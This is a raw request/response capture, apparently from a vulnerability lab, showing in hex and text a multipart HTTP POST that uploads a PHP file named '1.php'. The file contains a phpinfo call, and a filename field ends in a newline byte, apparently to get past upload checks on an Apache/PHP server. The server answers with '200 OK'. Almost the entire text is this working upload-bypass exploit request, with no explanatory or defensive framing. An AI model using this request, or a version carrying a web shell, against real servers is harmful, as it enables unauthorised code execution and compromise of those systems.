 Request
Raw Params Headers Hex
0 50 4f 53 54 20 2f 20 48 54 54 50 2f 31 2e 31 0d POST / HTTP/1.1
1 0a 48 6f 73 74 3a 20 79 6f 75 72 2d 69 70 3a 38 Host: your-ip:8
2 30 38 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 080Accept-Enco
3 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gzip, defl
4 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ateAccept: */*
5 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 61 67 Accept-Languag
6 65 3a 20 65 6e 0d 0a 55 73 65 72 2d 41 67 65 6e e: enUser-Agen
7 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 t: Mozilla/5.0 (
8 63 6f 6d 70 61 74 69 62 6c 65 3b 20 4d 53 49 45 compatible; MSIE
9 20 39 2e 30 3b 20 57 69 6e 64 6f 77 73 20 4e 54 9.0; Windows NT
a 20 36 2e 31 3b 20 57 69 6e 36 34 3b 20 78 36 34 6.1; Win64; x64
b 3b 20 54 72 69 64 65 6e 74 2f 35 2e 30 29 0d 0a ; Trident/5.0)
c 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 Connection: clos
d 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a eContent-Type:
e 20 6d 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d multipart/form-
f 64 61 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d data; boundary=-
10 2d 2d 2d 2d 2d 2d 2d 37 39 35 35 35 36 38 37 30 -------795556870
11 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68 Content-Length
12 3a 20 32 30 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d : 201-------
13 2d 2d 2d 37 39 35 35 35 36 38 37 30 0d 0a 43 6f ---795556870Co
14 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
15 6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
16 6d 65 3d 22 6e 61 6d 65 22 3b 20 20 0d 0a 0d 0a me="name";
17 31 2e 70 68 70 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 1.php--------
18 2d 2d 37 39 35 35 35 36 38 37 30 0d 0a 43 6f 6e --795556870Con
19 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e tent-Disposition
1a 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d : form-data; nam
1b 65 3d 22 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 e="file"; filena
1c 6d 65 3d 22 31 2e 70 68 70 22 0d 0a 0d 0a 3c 3f me="1.php"<?
1d 3d 70 68 70 69 6e 66 6f 28 29 3f 3e 0d 0a 2d 2d =phpinfo()?>--
1e 2d 2d 2d 2d 2d 2d 2d 2d 37 39 35 35 35 36 38 37 --------79555687
1f 30 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 0--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 01 Apr 2018 17:55:52 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.5.38
Content-Length: 0
Connection: close
Content-Type: text/html